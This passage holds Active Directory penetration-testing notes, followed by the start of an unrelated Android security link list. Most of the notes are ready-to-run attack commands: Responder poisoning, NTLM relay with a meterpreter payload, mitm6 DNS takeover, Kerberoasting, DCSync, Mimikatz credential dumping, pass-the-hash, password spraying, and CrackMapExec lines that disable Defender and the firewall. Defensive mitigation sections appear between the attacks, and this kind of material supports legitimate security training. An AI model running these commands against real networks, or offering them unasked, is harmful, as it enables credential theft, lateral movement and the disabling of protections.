- `ldapsearch -x -b "dc=htb,dc=local" -h <IP> -p <port>`
- The -x flag is used to specify anonymous authentication, while the -b flag denotes tha basedn to start from.
- Dump only the users using ldapsearch
- `ldapsearch -x -b "dc=htb,dc=local" -h <IP> -p 389 '(ObjectClass=User)' sAMAccountName | grep sAMAccountName | awk '{print $2}'`
- Dump only the service accounts
- `ldapsearch -x -b "dc=htb,dc=local" -h <IP> -p 389 | grep -i -a 'Service Accounts'`
**Domain Enumeration - rpcclient**
- RPC is a Remote Procedure call (protocol) that the program can use to request a service from a program which is located on another computer on the network without having to understand the network details
- Rpcclient reqires credentials to access but in some cases Anonymous access is allowed.
- Connect to target domain controller without authentication
- `rpcclient -U=" " -N <dc-ip>` : Press enter on the password section.
- Connect to target domain controller with authentication
- `rpcclient -U="username" <dc-ip>` : Enter password on the password section
- List the commands : `help`
- Get server information : `srvinfo`
- Enumerate the usernames : `enumdomusers`
- Query the particular users : `queryuser <username>`
- List out password policy of the particular user. For this we ned the `rid` of that particular user which can be gained by above query
- `getuserdompwinfo <rid>`
- Lookup names command which can be used to lookup usernames on the domain controller. It can also be used for extracting their SID.
- `lookupnames <username>`
- Create Domain Users
- `createdomuser <username>`
- Delete Domain Users
- `deletedomuser <usrname>`
- Enumerate Domains
- `enumdomains`
- Enumerate Domain Groups
- `enumdomaingroups`
- Query Domain Groups : You will need a rid for this which can be gained by above command.
- `querygroup <rid>`
- Query the display information about all the usrs in a domain controller
- `querydispinfo`
- Enumeate the SMB shares
- `netshareenum`
- Enumerate the privileges : `enumprivs`
**Domain Enumeration - windapsearch**
- [windapsearch](https://github.com/ropnop/windapsearch) is a python script to enumerate users, groups and computers from windows domain through LDAP.
- Enumerate Users without credentials
- `python3 windapsearch -d <Domain Name> --dc-ip <Domain Controller IP> -U | tee windapsearch-enumeration-users`
- Enumerate Users with credentials
- `python3 windapsearch -d <Domain Name> --dc-ip <Domain Controller IP> -u "domain\\username" -p "password" -U | tee winapsearch-authenticated-enumerations`
- Enumerate Groups with credentials
- `python3 windapsearch -d <Domain Name> --dc-ip <Domain Controller IP> -u "domain\\username" -p "password" -G | tee winapsearch-authentication-group-enumerations`
- Enumerate unconstrained computers
- `python3 windapsearch -d <Domain Name> --dc-ip <Domain Controller IP> -u "domain\\username" -p "password" --unconstrained-computers | tee unconstrained-computers-enumeration`
- Unconstrained means that the computer is going to be able to impersonate anybody, if they have the hases for that. We can have the domain admin connected to these unconstrained comupter from there we can impersonate that as the domain admin.<br><br>
**Domain Enumeration - LdapDomainDump**
- [LdapDomainDump](https://github.com/dirkjanm/ldapdomaindump) is a tool to enumerate users, groups and computers. A better tool than windapsearch.
- `python3 ldapdomaindump.py --user "domain\\user" -p "password" ldap://DomainControllerIP:389 --no-json --no-grep -o output`
- The result can be seen on output directory. Make a output directory before running the above commands. <br><br>
**Domain Enumeration - Enumerating with Enum4Linux**
- Use cases
- RID cycling (when RestrictAnonyomous is set to 1 on Windows 2000)
- User Listing (when RestrictAnonymous is set to 0 on Windows 2000)
- Listing of group memebership information.
- Share enumeration
- Detecting if host in a workgroup or domain
- Identifying the remote operating system
- Password policy retrieval (using polenum)
- The Do Everything option
- `enum4linux -a <IP>`. Here the IP is Domain Controller
- The Do Everything option with authentication
- `enum4linux -u username -p password -a <IP>`
- List of usernames
- `enum4linux -U <IP>`
- List of usernames with authentication
- `enum4linux -u username -p password -U <IP>`
- Group Membership
- `enum4linux -G IP`
- Group nbtstat Information
- `enum4linux -n IP`
- Listing Windows shares
- `enum4linux -S IP`
- Getting Printer Information
- `enum4linux -i iP`
- Note down the Domain info like domain names, users and passwords, domain sid <br><br>
**Domain Enumeration NMAP Users**
- Using LDAP
- `nmap -p389 --script ldap-search --script-args 'ldap.username="cn=ippsec,cn=users,dc=pentesting,dc=local",ldap.password=Password12345,ldap.qfilter=users,ldap.attrib=sAMAccountName' <IP> -Pn -oA nmap/domain-users`
- Where domain name = pentestig.local, username=ippsec, password=Password12345.
- It will list all the available users on the domain.
- For enumerating groups, change `cn=users` to `cn=groups` and `ldap.qfilter=users` to `ldap.qfilter=groups` from the above commands<br><br>
- Using Kerberos
- `nmap -p88 --script=krb5-enum-users --script-args krb5-enum-users.realm='pentesting.local' <IP> -Pn` -> Anonymous enumeration <br><br>
**Domain Enumeration GetADUsers.py**
- A python script developed by impacket to enumerate the domain users. [Download](https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetADUsers.py)
- `python3 GetADUsers.py -all pentesting.local/ippsec:Password12345 -dc-ip 192.168.10.50`
- Where pentesting.local is domain name, ippsec and Password12345 is a credentials for domain controller 192.168.10.50
- Other tools developed my impacket [here](https://github.com/SecureAuthCorp/impacket/tree/master/examples).
- Find Delegations : AD delegation is critical part of security and compliance. By delegating control over active directory, you can grant users or groups the permissions they need without adding users to privileged groups like Domain Admins and Account Operators.
- `python3 findDelegation.py -dc-ip 192.168.1.50 pentesting.local/ippsec:Password12345` - Download file from [here](https://github.com/SecureAuthCorp/impacket/blob/master/examples/findDelegation.py). <br><br>
**LLMNR Poisoning**
- LLMNR : Link Local Multicast Name Resolution (LLMNR) is a protocol based on the Domain Name System (DNS) packet format that allows both IPv4 and IPv6 hosts to perform name resolution for hosts on the same local link.
- Used to identify when DNS fils to do so.
- Previously NBT-NS
- Key flaw is that the services utilize a user's username and NTLMv2 hash when appropriately responded to
- LLMNR Posioning is performed through a tool called [Responder](https://github.com/SpiderLabs/Responder). Responder a tool to run first thing in the morning when users gets connected to the network, or after launch time.
- Syntax : `python Responder.py -I <interface> -rdw`
- Once the event is triggered, Responder will capture victim's IP address, username and NTLMv2 Hash <br><br>
**Capturing NTLMv2 Hashes with Responder**
- `responder -I eth0 -rdwv | tee responderHash.txt` <br><br>
**Password Cracking with Hashcat**
- [Hashcat](https://github.com/hashcat/hashcat) is a tool utilized to crack hashes on different modules
- Copy the hashes collected from the responder. Example
- `echo "admin::N46iSNekpT:08ca45b7d7ea58ee:88dcbe4446168966a153a0064958dac6:5c7830315c7830310000000000000b45c67103d07d7b95acd12ffa11230e0000000052920b85f78d013c31cdb3b92f5d765c783030" > hash.txt`
- `hashcat -m 5600 hash.txt /path/to/wordlist.txt`
- Where m is a module and 5600 is a module for NTLMv2 <br><br>
**LLMNR Poisoning Defense**
- Disable LLMNR and NBT-NS
- To disable LLMNR, select "Turn OFF Multicast Name Resolution" under Local Computer Policy > Computer Configuration > Administrative Templates > Network > DNS Client in the Group Policy Editor.
- To disable NBT-NS, navigate to Network Connections > Network Adapter Properties > TCP/IPv4 Properties > Advanced tab > WINS tab and select "Disable NetBIOS over ICP/IP"
- If a company must use or cannot disable LLMNR/NBT-NS, the best course of action is to:
- Require Network Access Control. Example, MAC binding or switchport mode security so that an attacker device cannot connect into the network.
- Require strong user passwords (e.g., > 14 characters in length and limit common usage).<br><br>
**SMB Relay Overview**
- Instead of cracking hashes gathered with Responder, we can instead relay those hashes to specific machines and potentially gain access
- Requirements
- SMB signing must be disabled on the target
- Replayed user credentials must be admin on machine
- Grab the NTLM hash from one machine and relay that NTLM hash to another machine as specified on ntlmrelayx. Therefore at least two machine should be there to perform relay
- Step 1
- Discover Hosts with SMB Signing Disabled
- `nmap --script=smb2-security-mode.nse -p445 192.168.57.0/24`
- If the result is Message signing enabled but not required, then we can perform attack as well.
- Step 2
- Add the IPs with SMB signing disabled on targets.txt file.
- Step 3
- Open the responder configuration file and turn off the SMB and HTTP. `vim /usr/share/responder/Responder.conf` or `vim /etc/responder/Responder.conf`
- We will be listening but not going to be responding
- Step 4
- Run Responder : `python Responder.py -I eth0 -rdwv`
- Step 5
- Run [NTLMrelayx](https://github.com/SecureAuthCorp/impacket/blob/master/examples/ntlmrelayx.py). `python ntlmrelayx.py -tf targets.txt -smb2support`
- It takes the relay and passes it to the target file that you specify. -smb2support : incorporate anything with SMB too.
- Wait until an event triggers
- Step 6 : Win
- It relays the credentials that it captures to this other machine. It will list the SAM files (same as /etc/shadow file on Linux)
- We can crack those hashes to get the passwords or we can pass those hashes to get access to other machines as well.
- Step 7 : Post Exploitation
- Run responder as before
- Run NTLMRelayx in interactive mode
- `python ntlmrelayx.py -tf targets.txt -smb2support -i`
- Setup a listener
- `nc 127.0.0.1 <portnumber>` Port number can be gained from the result from ntlmrelayx
- `help` : Here we gained the SMB shell
- List shares : `shares`
- `Use C$`
- `ls`
- We can have a full access on the computer like we can add file, read file
- We can also setup a meterpreter listener
- `python ntlmrelayx.py -tf targets.txt -smb2support -e test.exe` where test.exe is a meterpreter payload (executable)
- Executes some specifc commands
- `python ntlmrelayx.py -tf targets.txt -smb2support -c "whoami"`
- Getting a shell with [psexec](https://github.com/SecureAuthCorp/impacket/blob/master/examples/psexec.py)
- `python3 psexec.py marvel.local/fcastle:[email protected]` <br><br>
**Defending SMB relay**
- Enable SMB Signing on all devices (Best solution)
- Pro : Completely stops the attack
- Con : Can cause performance issues with file copies
- Disable NTLM authentication on network
- Pro : Completely stops the attack
- Con : If Kerberos stops working, Windows defaults back to NTLM
- Account tiering:
- Pro : Limits domain admins to specific taks (e.g. only log onto servers with need for DA)
- Con : Enforcing the policy may be difficult
- Local admin restriction (Best solution)
- Pro : Can prevent a lot of lateral movement
- Con : Potential increase in the amount of service desk tickets <br><br>
**IPv6 Attacks**
- DNS takeover attack via IPv6
- It is another form of relaying attacks but its so much reliable because it utilizes IPv6.
- Mostly IPv6 is turned on but only IPv4 is utilized.
- If IPv4 is utilized, who's doing DNS for IPv6 and DNS in IPv6 lacks on most of the computers.
- An attacker can setup a machine and listen for all the IPv6 messages that come through. (I AM YOUR DNS)
- We can also get authentication to the Domain Controller when this happens
- We can perform this attack with [mitm6](https://github.com/dirkjanm/mitm6)
**IPv6 DNS Takeover via mitm6**
- `mitm6 -d marvel.local` Keep this running
- Setup a relay attack `ntlmrelayx.py -6 -t ldaps://192.168.57.140 -wh fakewpad.marvel.local -l lootme`
- Where -6 is for IPv6, 192.168.57.140 is a domain controller and -l for loot to grab more information
- Scenario : IPv6 is sending out a reply and its saying who's got my DNS and it sends it out every 30 minutes
- More Details about [mitm6](https://blog.fox-it.com/2018/01/11/mitm6-compromising-ipv4-networks-via-ipv6/)
- More Details about [Combining NTLM Relays and Kerberos Delegation](https://dirkjanm.io/worst-of-both-worlds-ntlm-relaying-and-kerberos-delegation/) <br><br>
**IPv6 Attack Defense**
- IPv6 poisoning abuses the fact that Windows queries for an IPv6 adress even in IPv4-only environments. If you don't us IPv6 internaly, the safest way to prevent mitm6 is to block DHCPv6 traffic and incoming router advertisements in Windows Firewall via Group Policy. Disabling IPv6 entirely may have unwanted side effects. Setting the following predefined rules to Block instead of Allow prevents the attack from working:
- (Inbound) Core Networking - Dynamic Host Configuration Protocol for IPv6(DHCPV6-In)
- (Ibound) Core Networking - ROuter Advertisement (ICMPv6-In)
- (Oubound) Core Networking - Dynamic Host Configuration Protocol for IPv6(DHCPV6-Out)
- If WPAD is not in use internally, disable it via Group Policy and by disabling the WinHttpAutoProxySvc service.
- Relaying to LDAP and LDAPS can only be mitigated by enabling LDAP signing and LDAP channel binding.
- Consider Administrative users to the Protected Users group or marking them as Account is sensitive and cannot be delegated, which will prevent any impersonation of that use via delegation.<br><br>
**GetNPUsers & Kerberos Pre-Auth**
- List down the users which have Kerberos Pre-Authentication disabled.
- `python3 getnpusers.py htb.local/ -dc-ip 192.168.170.115`
- Grab the HASH of the listed users
- `python3 getnpusers.py htb.local/ dc-ip 192.168.170.115 -request`
**AD Post Compromise Enumeration**
- Domain Enumeration with [PowerView](https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1)
- Powerview is a tool that allows us to look at the network and look at enumerate basically the Domain Controller, Domain Policy, Users group etc.
- Download the powerview script from above.
- `powershell -ep bypass`
- Where, bypass is an execution policy and this removes the blockade of script exection.
- Run the program `. .\PoweView.ps1`
- Get Domain Infomation `Get-NetDomain`
- Get Specific Domain Controllers - `Get-NetDomainController`
- Get Domain Policy - `Get-DomainPolicy`
- Get Specific policy like system access - `(Get-DomainPolicy)."system access"`
- Get the users - `Get-NetUser`
- Get the list of users - `Get-NetUser | select cn`
- Get Domain ADmins - `Get-NetGroup -GroupName "Domain Admins"`
- List all the files being shared on the network - `Invoke-ShareFinder`
- [Powerview cheatsheet](https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993)
- Bloodhound Overwiew and Setup
- `sudo apt install bloodhound`
- It runs on a tool called neo4j
- `neo4j console` - Create a new password.
- `bloodhound`
- Grabbing Data with Invoke-Bloodhound
- Download the [sharphound](https://github.com/puckiestyle/powershell/blob/master/SharpHound.ps1) script.
- Move the file on compromised victim PC.
- Enable execution `powershell -ep bypass`
- Execute the script `. .\SharpHound.ps1`
- Run the script `Invoke-BloodHound -CollectionMethod All -Domain MARVEL.local -ZipFileName file.zip`
- All the data are collected on the zip file.
- Move the file on an attacker machine.
- Click on the upload data and upload the zip file
**AD Post Compromise Attacks**
- Pass the Hash/Password Overview
- If we crack a password and/or can dump the SAM hashes, we can leverage both for lateral movement in networks.
- Pass the Password : `crackmapexec smb <ip/CIDR> -u <user> -d <domain> -p <pass>`
- Dumping Hashes with [secretsdump.py](https://github.com/SecureAuthCorp/impacket/blob/master/examples/secretsdump.py)
- It is also a part of impacket tools
- `secretsdump.py marvel/fcastle:[email protected]`
- It dumps SAM hashes, DP API Key as well as LSA secrets
- If there is a password reuse, the last bit of the hash will be the same
- Cracking NTLM Hashes with Hashcat
- `hashcat -m 1000 hashes.txt wordlist.txt -O`
- Pass the Hash Attacks
- Pass the Hash, Capture the last bit of the hash with psexec hashdump : `crackmapexec smb <ip/CIDR> -u <user> -H <hash> --local`
- Pass Attacks Mitigation
- Hard to completely prevent, but we can make it more difficult to an attacker.
- Limit account re-use
- Avoid re-using local admin password
- Disable Guest and Administrator accounts
- Limit who is a local administrator (least privilege)
- Utilize strong passwords
- The longer the better (>14 characters)
- Avoid using common words
- I like long sentences
- Privilege Access Management (PAM)
- Check out/in sensitive accounts when needed.
- Automatically rotate passwords on check out and check in
- Limits pass attacks as hash/password is strong and constantly rotated.
**Token Impersonation Overview**
- Tokens : Temporary keys that allow you access to a system/network without having to provide credentials each time you access a file. Think cookies for computers.
- Types
- Delegate : Created for logging into a machine or using Remote Desktop
- Impersonate : "non-interactive" such as attaching a network drive or a domain logon script
**Token Impersonation with Incognito**
- `msfconsole`
- `use exploit/windows/smb/psexec`
- `set RHOSTS, SMBDomain, SMBPass and SMB User`
- `show targets` : Choose Native Upload
- `set target 2`
- `set payload windows/x64/meterpreter/reverse_tcp`
- `set lhost eth0`
- `run`
- Meterpreter session will be created. We can load incognito from meterpreter shell.
- `load incognito`
- `help` - It will show incognito command
- `list_tokens -u` : List the tokens, we can impersonate the listed users.
- `impersonate_token marvel\\administrator`
- `shell`
- `whoami`
**Mitigation Strategies**
- Limit user/group token creation permissions
- Account tiering : Domain Administrator should login into the machines that they need to access which should only be domain controllers. If for some reasons that domain administrator logs into a user computer or a server and that user computer or server gets compromised. We can impersonate that token if we can compromised the domain controller.
- Local admin restriction : If users are not local admins on their computers we cannot get a shell on that computer with their account that prevents us from gettig onto the computer and utilizing this kind of attack.
**Kerberos Overview**
- Kerberos is a network authentication protocol used in Windows Active Directory.
- In this process, Clients connect and interact with the network authentication service, the client obtains tickets from the Key Distribution Center (KDC), After obtaining the ticket from the KDC, A client may use the ticket in order to communicate with the Application Servers.
- Kerberos runs on Port 88 (UDP) by default.
- Some terms to be cleared:
- Client : A normal user who wants to access a service.
- Key Distribution Center (KDC) : The most important component which plays the main role in the Authentication Process.
- Application Server : Any Application Service such as SQL
- TGT (Ticket Granting Ticket) : Ticket needed for requesting TGS from KDC, it is obtained from the KDC only.
- TGS (Ticket Granting Service) : Ticket needed for authenticating against a particular service which is server account hash.
- SPN (Service Principle Name) : SPN is an identifier for each service instance, it is one of the key components in the process of authentication.
**Kerberoasting Attack**
- Kerberoasting is an attack where an attacker can steal the Kerberos TGS Ticket which is encrypted.
- The attacker can then attempt to crack it offline. The Kerberos uses a NTLM Hash in order to encrypt KRB_TGS of that service.
- Whenn the domain user sent a request for TGS ticket to KDC for any service that has registered SPN, the KDC generates the KRB_TGS without identifying the user authorization against the requested service.
- Step 1 : Get SPNs, Dump Hash
- `python3 GetUserSPNs.py <DOMAIN/username:password> -dc-ip <ip of DC> -request`
- Step 2 : Crack that hash
- `hashcat -m 13100 hash.txt wordlist.txt`
- Step 2 : There is an option for an account to have the property “Do not require Kerberos preauthentication” or UF_DONT_REQUIRE_PREAUTH set to true. AS-REP Roasting is an attack against Kerberos for these accounts. If such we can perform the attack without password.
- `python3 GetUserSPNs.py <DOMAIN/username> -dc-ip <IP> -request -no-pass`
- If there are multiple users which needed to be tried without password then,
- `for i in $(cat users.txt); do python3 GetNPUsers.py htb.local/$i -dc-ip 10.129.129.128 -no-pass -request; done`
**Mitigation Strategies**
- Strong Passwords
- Least Privilege : Do not make your domain accounts or service accounts your domain administrators.
**GPP /cPassword Attacks**
- Group Policy Preferencecs allowed admins to create policies using embedded credentials.
- These credentials were encrypted and placed in a "cPassword"
- The key was accidently released
- Patched in MS14-025, but doesn't prevent previous uses.
- Group Policies are stored in SYSVOL on the domain controller, any domain user can read the policy and therefore decrypt the stored passwords.
- The GPP or cpassword is stored on the Groups.xml file
- Decrypt GPP : `gpp-decrypt <hash>`
**DC Sync Attack**
- A DC Sync Attack uses commands in Active Directory Replication Service Remote Protocol (MS-DRSR) to pretend to be a domain controller (DC) in order to get user credentials from another DC.
- We need permission to actually replicate AD information. By default domain controllers have this permission called `Replicating Directory Changes` and `Replicating Directory Changes All`. These two permissions are needed to perform DC Sync attack.
- The most common way to getting those permissions is to abuse the Microsoft Exchange Windows Permission Group. It is Microsoft's email server service and and integrates with Active Directory. AD grants that grup permission to modify permissions on the root of the domain. So if we get into that group we can abuse it to perform an attack.
- It means that the credential you are using for this attach should be on that group.
- `python3 secretsdump.py` htb.local/username:[email protected]`
- where pc1 is a machine name.
- Use the acquired hash to perform pass the hash attack.
**Mimikatz Overview**
- [Mimikatz](https://github.com/gentilkiwi/mimikatz) is a tool used to view and steal credentials, generate Kerberos tickets, and levarage attacks.
- Dumps credentials stored in memory.
- Just a few attacks: Credential Dumping, Pass-the-Hash, Over-Pass-the-Hash, Pass-the-Ticket, Golden Ticket, Silver Ticket
- The different modules mimikatz uses are explained on its [wiki](https://github.com/gentilkiwi/mimikatz/wiki)
**Credential Dumping with Mimikatz**
- Download the binary file into the compromised machine.
- Open a CMD, navigate to the downloaded folder and execute the exe file. ./mimikatz.exe
- Run the debug mode : `privilege::debug` . The debug means that it's allowing us to debug a process that we wouldn't otherwise have access to. Example: Dump information out of memory.
- Dump the logon password.
- `sekurlsa::logonpassword`
- Dump the SAM hashes
- `lsadump::sam`
- Dump the LSA
- `lsadump::lsa /patch`
**SwisArmy CrackMapExec Intro**
- A post exploitation tool that helps automate assessing the security of large Active Directory Networks
- Available Protocols : ldap, mssql, smb, ssh, winrm <br> <br>
**CrackMapExec Password Policy Checkup**
- Before performing brute force attack using crackmapexec, it is always handful to analyze its password policy, so that we do not logout the users from their computer. It also helps on [generating password](https://github.com/nirajkharel/PasswordCracking/blob/main/README.md) as well.
- `crackmapexec smb IP --pass-pol -u '' -p ''`
**SwisArmy CrackMapExec Password Spraying**
- Spray credentials to IP range
- `crackmapexec smb 192.168.1.50-192.168.1.55 -u ippsec -p Password12345 --no-bruteforce`
- It will also show if we have an admin access, if it has a admin access, it will show (Pwn3d!) message.
- Spray different users and password combination
- `crackmapexec smb 192.168.1.50-192.168.1.55 -u usernames.txt -p passwords.txt --no-bruteforce`
- Spray Hashes to IP range
- `crackmapexec smb 192.168.1.50-192.168.1.55 -H hashes.txt --no-bruteforce`
- By default CrackMapExec exit after a successfull login is found. Using the `--continue-on-success` flag will continue spraying even after a valid password is found. <br><br>
**SwisArmy CrackMapExec ENUM 1**
- Use smb modules to do some enumeration for the shares
- `crackmapexec smb 192.168.1.50-192.168.1.55 -u ippsec -p Password12345 --shares`
- It will provide the share name, permissions and remarks
- We can follow the result gained by it using SMBCLIENT to access the shares after this.
- Sessions
- Take a look at a sesions and see if they is any sessions going on which we have access.
- `crackmapexec smb 192.168.1.50-192.168.1.55 -u ippsec -p Password12345 --sessions`
- Enumerate Disks
- `crackmapexec smb 192.168.1.50-192.168.1.55 -u ippsec -p Password12345 --disks`
- Logged on Users
- See if we have any logged on users in the network
- `crackmapexec smb 192.168.1.50-192.168.1.55 -u ippsec -p Password12345 --loggedon-users`
- If we are a local admin, but we might not be a domain admin, if the logged on users are domain admin we will be able to dump the hashes and can perform Pass The Hash attack and get a sessions.
- Get all users
- `crackmapexec smb 192.168.1.50-192.168.1.55 -u ippsec -p Password12345 --users` <br><br>
**SwisArmy CrackMapExec ENUM 2**
- Enumerate RID : Relative Identifier (RID) is a variable length number that is assigned to objects at creation and becomes part of the Objet's Security Identifier (SID) that uniquely identifies an account or group within a domain. Domain SID is same on a same domain but RID is different per object. Windows creates a RID by default in Active Directory. Example, RID 501 for administrator, 502 for default and 503 for guest account.
- `crackmapexec smb 192.168.1.50-192.168.1.55 -u ippsec -p Password12345 --rid-brute` It will also show which are group, users, alias.
- Enumerate Password Policy
- `crackmapexec smb 192.168.1.50-192.168.1.55 -u ippsec -p Password12345 --pass-pol` <br> <br>
**SiwsArmy CrackMapExec Command Execution**
- `crackmapexec winrm 192.168.1.54 -u ippsec -p Password12345 -x 'whoami'`
- Where 192.168.1.54 have a local domain access, -x is a commandline, -X powershell script or command line.
- `crackmapexec winrm 192.168.1.54 -u ippsec -p Password12345 -X 'whoami'`
- Verify local admin access
- `crackmapexec winrm 192.168.1.54 -u ippsec -p Password12345 -X 'whoami /groups'`
- If it is a part of BUILTIN\Administrator, it has local admin access on the machine.
- Giving local admin access means giving them full control over the local computer.
- Get Computer Status : like antivirus status, protections, real time protection.
- `crackmapexec winrm 192.168.1.54 -u ippsec -p Password12345 -X 'Get-MpComputerstatus`
- If we are a domain admin, we can disable such things.
- Disable Monitoring
- `crackmapexc winrm 192.168.1.54 -u ippsec -p Password12345 -X 'Set-MpPreference -DisableRealtimeMonitoring $true`
- Disable Antivirus
- `crackmapexec winrm 192.168.1.54 -u ippsec -p Password12345 -X 'Set-MpPreference -DisableIOAVProtection $true`
- Verify if these are disabled or not
- `crackmapexec winrm 192.168.1.54 -u ippsec -p Password12345 -X 'Get-MpComputerstatus'`
- View all profiles, public private, firewalls
- `crackmapexec winrm 192.168.1.54 -u ippsec -p Password12345 -X 'netsh advfirewall show allprofiles'`
- If they are enabled, disable with
- `crackmapexec winrm 192.168.1.54 -u ippsec -p Password12345 -X 'netsh advfirewall set allprofiles state off'`
- Enumerate Directories
- `crackmapexec winrm 192.168.1.54 -u ippsec -p Password12345 -X 'dir C:\Users\ippsec'`
- Read Files
- `crackmapexec winrm 192.168.1.54 -u ippsec -p Password12345 -X 'type C:\Users\ippsec\users.txt'`
### References
- [TCM Security - Heath Adams](https://academy.tcm-sec.com) (Most of the contents)
- [Top Five Ways I Got Domain on Your Internal Network Before Launch By Adam Toscher.](https://adam-toscher.medium.com/top-five-ways-i-got-domain-admin-on-your-internal-network-before-lunch-2018-edition-82259ab73aaa)
- [Practical Ethical Hacking By TCM Security.](https://academy.tcm-sec.com/p/practical-ethical-hacking-the-complete-course)
- [Active Directory Pentesting - Red Team By I.T & Security.](https://www.youtube.com/watch?v=gSpQMzINB6U&list=PLziMzyAZFGMf8rGjtpV6gYbx5hozUNeSZ)
- https://www.youtube.com/watch?v=ajOr4pcx6T0
- https://medium.com/@Shorty420/kerberoasting-9108477279cc
- https://blog.rapid7.com/2016/07/27/pentesting-in-the-real-world-group-policy-pwnage/
- https://dirkjanm.io/worst-of-both-worlds-ntlm-relaying-and-kerberos-delegation/
- https://www.mindpointgroup.com/blog/how-to-hack-through-a-pass-back-attack/
|
# Awesome-Android-Security 

# Table of Contents
- [Blog](#blog)
- [How To's](#how-tos)
- [Paper](#paper)
- [Books](#books)
- [Course](#course)
- [Tools](#tools)
* [Static Analysis Tools](#Static-Analysis)
* [Dynamic Analysis Tools](#Dynamic-Analysis)
* [Online APK Analyzers](#Online-APK-Analyzers)
* [Online APK Decompiler](#Online-APK-Decompiler)
* [Forensic Analysis Tools](#Forensic-Analysis)
- [Labs](#labs)
- [Talks](#talks)
- [Misc](#misc)
- [Bug Bounty & Writeups](#Bug-Bounty-&-Writeup)
- [Cheat Sheet](#Cheat-Sheet)
- [Checklist](#Checklist)
- [Bug Bounty Report](#Bug-Bounty-Report)
# Blog
* [Reverse Engineering Clubhouse](https://www.klmlabs.co/blog/club-house-observations-th5x8)
* [Escape the Chromium sandbox on Android Devices](https://microsoftedge.github.io/edgevr/posts/yet-another-uaf/)
* [Android Penetration Testing: Frida](https://www.hackingarticles.in/android-penetration-testing-frida/)
* [Android: Gaining access to arbitrary* Content Providers](https://blog.oversecured.com/Gaining-access-to-arbitrary-Content-Providers/)
* [Getting root on a 4G LTE mobile hotspot](https://alex.studer.dev/2021/01/04/mw41-1)
* [Exploiting new-era of Request forgery on mobile applications](http://dphoeniixx.com/2020/12/13-2/)
* [Deep Dive into an Obfuscation-as-a-Service for Android Malware](https://wwwstratosphereips.org/blog/2020/12/03/deep-dive-into-an-obfuscation-as-a-service-for-android-malware)
* [Evernote: Universal-XSS, theft of all cookies from all sites, and more](https://blog.oversecured.com/Evernote-Universal-XSS-theft-of-all-cookies-from-all-sites-and-more/)
* [Interception of Android implicit intents](https://blog.oversecured.com/Interception-of-Android-implicit-intents/)
* [AAPG - Android application penetration testing guide](https://nightowl131.github.io/AAPG/)
* [TikTok: three persistent arbitrary code executions and one theft of arbitrary files](https://blog.oversecured.com/Oversecured-detects-dangerous-vulnerabilities-in-the-TikTok-Android-app/)
* [Persistent arbitrary code execution in Android's Google Play Core Library: details, explanation and the PoC - CVE-2020-8913](https://blog.oversecured.com/Oversecured-automatically-discovers-persistent-code-execution-in-the-Google-Play-Core-Library/)
* [Android: Access to app protected components](https://blog.oversecured.com/Android-Access-to-app-protected-components/)
* [Android: arbitrary code execution via third-party package contexts](https://blog.oversecured.com/Android-arbitrary-code-execution-via-third-party-package-contexts/)
* [Android Pentesting Labs - Step by Step guide for beginners](https://medium.com/bugbountywriteup/android-pentesting-lab-4a6fe1a1d2e0)
* [An Android Hacking Primer](https://medium.com/swlh/an-android-hacking-primer-3390fef4e6a0)
* [An Android Security tips](https://developer.android.com/training/articles/security-tips)
* [OWASP Mobile Security Testing Guide](https://www.owasp.org/index.php/OWASP_Mobile_Security_Testing_Guide)
* [Security Testing for Android Cross Platform Application](https://3xpl01tc0d3r.blogspot.com/2019/09/security-testing-for-android-app-part1.html)
* [Dive deep into Android Application Security](https://blog.0daylabs.com/2019/09/18/deep-dive-into-Android-security/)
* [Pentesting Android Apps Using Frida](https://www.notsosecure.com/pentesting-android-apps-using-frida/)
* [Mobile Security Testing Guide](https://mobile-security.gitbook.io/mobile-security-testing-guide/)
* [Android Applications Reversing 101](https://www.evilsocket.net/2017/04/27/Android-Applications-Reversing-101/#.WQND0G3TTOM.reddit)
* [Android Security Guidelines](https://developer.box.com/en/guides/security/)
* [Android WebView Vulnerabilities](https://pentestlab.blog/2017/02/12/android-webview-vulnerabilities/)
* [OWASP Mobile Top 10](https://www.owasp.org/index.php/OWASP_Mobile_Top_10)
* [Practical Android Phone Forensics](https://resources.infosecinstitute.com/practical-android-phone-forensics/)
* [Mobile Pentesting With Frida](https://drive.google.com/file/d/1JccmMLi6YTnyRrp_rk6vzKrUX3oXK_Yw/view)
* [Zero to Hero - Mobile Application Testing - Android Platform](https://nileshsapariya.blogspot.com/2016/11/zero-to-hero-mobile-application-testing.html)
* [Detecting Dynamic Loading in Android Applications](https://sayfer.io/blog/dynamic-loading-in-android-applications-with-proc-maps/)
# How To's
* [How to Bypasses Iframe Sandboxing](https://blog.confiant.com/malvertiser-scamclub-bypasses-iframe-sandboxing-with-postmessage-shenanigans-cve-2021-1801-1c998378bfba)
* [How To Configuring Burp Suite With Android Nougat](https://blog.ropnop.com/configuring-burp-suite-with-android-nougat/)
* [How To Bypassing Xamarin Certificate Pinning](https://www.gosecure.net/blog/2020/04/06/bypassing-xamarin-certificate-pinning-on-android/)
* [How To Bypassing Android Anti-Emulation](https://www.juanurs.com/Bypassing-Android-Anti-Emulation-Part-I/)
* [How To Secure an Android Device](https://source.android.com/security)
* [Android Root Detection Bypass Using Objection and Frida Scripts](https://medium.com/@GowthamR1/android-root-detection-bypass-using-objection-and-frida-scripts-d681d30659a7)
* [Root Detection Bypass By Manual Code Manipulation.](https://medium.com/@sarang6489/root-detection-bypass-by-manual-code-manipulation-5478858f4ad1)
* [Magisk Systemless Root - Detection and Remediation](https://www.mobileiron.com/en/blog/magisk-android-rooting)
* [How to use FRIDA to bruteforce Secure Startup with FDE-encryption on a Samsung G935F running Android 8](https://github.com/Magpol/fridafde)
# Paper
* [AndrODet: An adaptive Android obfuscation detector](https://arxiv.org/pdf/1910.06192.pdf)
* [GEOST BOTNET - the discovery story of a new Android banking trojan](http://public.avast.com/research/VB2019-Garcia-etal.pdf)
* [Dual-Level Android Malware Detection](https://www.mdpi.com/2073-8994/12/7/1128)
* [An Investigation of the Android Kernel Patch Ecosystem](https://www.usenix.org/conference/usenixsecurity21/presentation/zhang)
# Books
* [SEI CERT Android Secure Coding Standard](https://www.securecoding.cert.org/confluence/display/android/Android+Secure+Coding+Standard)
* [Android Security Internals](https://www.oreilly.com/library/view/android-security-internals/9781457185496/)
* [Android Cookbook](https://androidcookbook.com/)
* [Android Hacker's Handbook](https://www.amazon.com/Android-Hackers-Handbook-Joshua-Drake/dp/111860864X)
